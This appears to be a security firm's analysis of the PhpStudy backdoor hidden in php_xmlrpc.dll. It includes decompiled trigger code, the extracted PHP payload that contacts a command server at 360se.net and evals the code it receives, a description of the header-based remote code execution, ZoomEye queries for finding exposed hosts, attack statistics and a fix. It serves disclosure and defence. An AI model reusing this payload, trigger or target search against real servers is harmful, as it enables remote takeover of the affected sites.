





























123456789101112131415161718192021222324252627282930313233343536373839404142434445464748v12 = strcmp(**v34, aCompressGzip);if ( !v12 ){v13 = &rce_cmd;v14 = (char *)&unk_1000D66C;v42 = &rce_cmd;v15 = &unk_1000D66C;while ( 1 ){if ( *v15 == '\'' ){v13[v12] = '\\';v42[v12 + 1] = *v14;v12 += 2;v15 += 2;}else{v13[v12++] = *v14;++v15;}v14 += 4;if ( (signed int)v14 >= (signed int)&unk_1000E5C4 )break;v13 = v42;}spprintf(&v36, 0, aVSMS, byte_100127B8, Dest);spprintf(&v42, 0, aSEvalSS, v36, aGzuncompress, v42);v16 = *(_DWORD *)(*a3 + 4 * executor_globals_id - 4);v17 = *(void **)(v16 + 296);*(_DWORD *)(v16 + 296) = &v32;v40 = v17;v18 = setjmp3((int)&v32, 0);v19 = v40;if ( v18 ){v20 = a3;*(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v40;}else{v20 = a3;zend_eval_string(v42, 0, &rce_cmd, a3);}result = 0;*(_DWORD *)(*(_DWORD *)(*v20 + 4 * executor_globals_id - 4) + 296) = v19;return result;}从



unk_1000D66C到unk_1000E5C4为zlib压缩的payload,后门检查请求头,当满足要求后,会获取压缩后的payload,然后执行@eval(gzuncompress(payload)),把payload解压后再执行,经过提取,该payload为:12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849@ini_set("display_errors","0");error_reporting(0);function tcpGet($sendMsg = '', $ip = '360se.net', $port = '20123'){$result = "";$handle = stream_socket_client("tcp://{$ip}:{$port}", $errno, $errstr,10);if( !$handle ){$handle = fsockopen($ip, intval($port), $errno, $errstr, 5);if( !$handle ){return "err";}}fwrite($handle, $sendMsg."\n");while(!feof($handle)){stream_set_timeout($handle, 2);$result .= fread($handle, 1024);$info = stream_get_meta_data($handle);if ($info['timed_out']) {break;}}fclose($handle);return $result;}$ds = array("www","bbs","cms","down","up","file","ftp");$ps = array("20123","40125","8080","80","53");$n = false;do {$n = false;foreach ($ds as $d){$b = false;foreach ($ps as $p){$result = tcpGet($i,$d.".360se.net",$p);if ($result != "err"){$b =true;break;}}if ($b)break;}$info = explode("<^>",$result);if (count($info)==4){if (strpos($info[3],"/*Onemore*/") !== false){$info[3] = str_replace("/*Onemore*/","",$info[3]);$n=true;}@eval(base64_decode($info[3]));}}while($n);2.触发固定的payload2

123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657if ( dword_10012AB0 - dword_10012AA0 >= dword_1000D010 && dword_10012AB0 - dword_10012AA0 < 6000 ){if ( strlen(byte_100127B8) == 0 )sub_10004480(byte_100127B8);if ( strlen(Dest) == 0 )sub_10004380(Dest);if ( strlen(byte_100127EC) == 0 )sub_100044E0(byte_100127EC);v8 = &rce_cmd;v9 = asc_1000D028;v41 = &rce_cmd;v10 = 0;v11 = asc_1000D028;while ( 1 ){if ( *(_DWORD *)v11 == '\'' ){v8[v10] = 92;v41[v10 + 1] = *v9;v10 += 2;v11 += 8;}else{v8[v10++] = *v9;v11 += 4;}v9 += 4;if ( (signed int)v9 >= (signed int)&unk_1000D66C )break;v8 = v41;}spprintf(&v41, 0, aEvalSS, aGzuncompress, v41);v22 = *(_DWORD *)(*a3 + 4 * executor_globals_id - 4);v23 = *(_DWORD *)(v22 + 296);*(_DWORD *)(v22 + 296) = &v31;v38 = v23;v24 = setjmp3((int)&v31, 0);v25 = v38;if ( v24 ){v26 = a3;*(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v38;}else{v26 = a3;zend_eval_string(v41, 0, &rce_cmd, a3);}*(_DWORD *)(*(_DWORD *)(*v26 + 4 * executor_globals_id - 4) + 296) = v25;if ( dword_1000D010 < 3600 )dword_1000D010 += 3600;ftime(&dword_10012AA0);}ftime(&dword_10012AB0);if ( dword_10012AA0 < 0 )ftime(&dword_10012AA0);当请求头里面不含有

Accept-Encoding字段,并且时间戳满足一定条件后,会执行asc_1000D028到unk_1000D66C经过压缩的payload,同第一种情况。提取后解压得到该payload:







123456789101112131415@ini_set("display_errors","0");error_reporting(0);$h = $_SERVER['HTTP_HOST'];$p = $_SERVER['SERVER_PORT'];$fp = fsockopen($h, $p, $errno, $errstr, 5);if (!$fp) {} else {$out = "GET {$_SERVER['SCRIPT_NAME']} HTTP/1.1\r\n";$out .= "Host: {$h}\r\n";$out .= "Accept-Encoding: compress,gzip\r\n";$out .= "Connection: Close\r\n\r\n";fwrite($fp, $out);fclose($fp);}3.RCE远程命令执行

123456789101112131415161718192021if ( !strcmp(**v34, aGzipDeflate) ){if ( zend_hash_find(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 216, aServer, strlen(aServer) + 1, &v39) != -1&& zend_hash_find(**v39, aHttpAcceptChar, strlen(aHttpAcceptChar) + 1, &v37) != -1 ){v40 = base64_decode(**v37, strlen((const char *)**v37));if ( v40 ){v4 = *(_DWORD *)(*a3 + 4 * executor_globals_id - 4);v5 = *(_DWORD *)(v4 + 296);*(_DWORD *)(v4 + 296) = &v30;v35 = v5;v6 = setjmp3((int)&v30, 0);v7 = v35;if ( v6 )*(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v35;elsezend_eval_string(v40, 0, &rce_cmd, a3);*(_DWORD *)(*(_DWORD *)(*a3 + 4 * executor_globals_id - 4) + 296) = v7;}}当请求头满足一定条件后,会提取一个请求头字段,进行base64解码,然后







zend_eval_string执行解码后的exp。研究了后门类型后,再来看看什么情况下会进入该函数触发该后门。查询



sub_100031F0函数的引用信息发现:12345678910data:1000E5D4 dd 0.data:1000E5D8 dd 0.data:1000E5DC dd offset aXmlrpc ; "xmlrpc".data:1000E5E0 dd offset off_1000B4B0.data:1000E5E4 dd offset sub_10001010.data:1000E5E8 dd 0.data:1000E5EC dd offset sub_100031F0.data:1000E5F0 dd offset sub_10003710.data:1000E5F4 dd offset sub_10001160.data:1000E5F8 dd offset a051 ; "0.51"该函数存在于一个结构体中,该结构体为

_zend_module_entry结构体:12345678910111213141516171819202122//zend_modules.hstruct _zend_module_entry {unsigned short size; //sizeof(zend_module_entry)unsigned int zend_api; //ZEND_MODULE_API_NOunsigned char zend_debug; //是否开启debugunsigned char zts; //是否开启线程安全const struct _zend_ini_entry *ini_entry;const struct _zend_module_dep *deps;const char *name; //扩展名称,不能重复const struct _zend_function_entry *functions; //扩展提供的内部函数列表int (*module_startup_func)(INIT_FUNC_ARGS); //扩展初始化回调函数,PHP_MINIT_FUNCTION或ZEND_MINIT_FUNCTION定义的函数int (*module_shutdown_func)(SHUTDOWN_FUNC_ARGS); //扩展关闭时回调函数int (*request_startup_func)(INIT_FUNC_ARGS); //请求开始前回调函数int (*request_shutdown_func)(SHUTDOWN_FUNC_ARGS); //请求结束时回调函数void (*info_func)(ZEND_MODULE_INFO_FUNC_ARGS); //php_info展示的扩展信息处理函数const char *version; //版本...unsigned char type;void *handle;int module_number; //扩展的唯一编号const char *build_id;};sub_100031F0函数为request_startup_func,该字段表示在请求初始化阶段回调的函数。从这里可以知道,只要php成功加载了存在后门的xmlrpc.dll,那么任何只要构造对应的后门请求头,那么就能触发后门。在Nginx服务器的情况下就算请求一个不存在的路径,也会触发该后门。由于该后门存在于php的ext扩展中,所以不管是nginx还是apache还是IIS介受影响。

修复方案也很简单,把php的

php_xmlrpc.dll替换成无后门的版本,或者现在直接去官网下载,官网现在的版本经检测都不存后门。虽然又对后门的范围进行了一波研究,发现后门只存在于



php-5.4.45和php-5.2.17两个版本中:123$ grep "@eval" ./* -rBinary file ./php/php-5.4.45/ext/php_xmlrpc.dll matchesBinary file ./php/php-5.2.17/ext/php_xmlrpc.dll matches随后又在第三方网站上(https://www.php.cn/xiazai/gongju/89)上下载了phpstudy2016,却发现不存在后门:

12phpStudy20161103.zip压缩包md5:5bf5f785f027bf0c99cd02692cf7c322phpStudy20161103.exe md5码:1a16183868b865d67ebed2fc12e88467之后同事又发了我一份他2018年在官网下载的phpstudy2016,发现同样存在后门,跟2018版的一样,只有两个版本的php存在后门:

1234MD5 (phpStudy20161103_backdoor.exe) = a63ab7adb020a76f34b053db310be2e9$ grep "@eval" ./* -rBinary file ./php/php-5.4.45/ext/php_xmlrpc.dll matchesBinary file ./php/php-5.2.17/ext/php_xmlrpc.dll matches查看发现第三方网站上是于2017-02-13更新的phpstudy2016。

ZoomEye数据

通过ZoomEye探测phpstudy可以使用以下dork:

- "Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45" "Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17" +"X-Powered-By" -> 89,483

- +"nginx/1.11.5" +"PHP/5.2.17" -> 597 总量共计有90,080个目标现在可能会受到PhpStudy后门的影响。







可能受影响的目标全球分布概况:

可能受影响的目标全国分布概况:

毕竟是国产软件,受影响最多的国家还是中国,其次是美国。对美国受影响的目标进行简单的探查发现基本都是属于IDC机房的机器,猜测都是国人在购买的vps上搭建的PhpStudy。

知道创宇云防御数据



知道创宇404积极防御团队检测到2019/09/24开始,互联网上有人开始对PhpStudy后门中的RCE进行利用。

2019/09/24攻击总数13320,攻击IP数110,被攻击网站数6570,以下是攻击来源TOP 20:

攻击来源 攻击次数 *.164.246.149 2251 *.114.106.254 1829 *.172.65.173 1561 *.186.180.236 1476 *.114.101.79 1355 *.147.108.202 1167 *.140.181.28 726 *.12.203.223 476 *.12.73.12 427 *.12.183.161 297 *.75.78.226 162 *.12.184.173 143 *.190.132.114 130 *.86.46.71 126 *.174.70.149 92 *.167.156.78 91 *.97.179.164 87 *.95.235.26 83 *.140.181.120 80 *.114.105.176 76 2019/09/25攻击总数45012,攻击IP数187,被攻击网站数10898,以下是攻击来源TOP 20:

攻击来源 攻击次数 *.114.101.79 6337 *.241.157.69 5397 *.186.180.236 5173 *.186.174.48 4062 *.37.87.81 3505 *.232.241.237 2946 *.114.102.5 2476 *.162.20.54 2263 *.157.96.89 1502 *.40.8.29 1368 *.94.10.195 1325 *.186.41.2 1317 *.114.102.69 1317 *.114.106.254 734 *.114.100.144 413 *.114.107.73 384 *.91.170.36 326 *.100.96.67 185 *.83.189.86 165 *.21.136.203 149 攻击源国家分布:

国家 数量 中国 34 美国 1 韩国 1 德国 1 省份分布:

省份 数量 云南 7 北京 6 江苏 6 广东 4 香港 4 上海 2 浙江 2 重庆 1 湖北 1 四川 1 攻击payload:

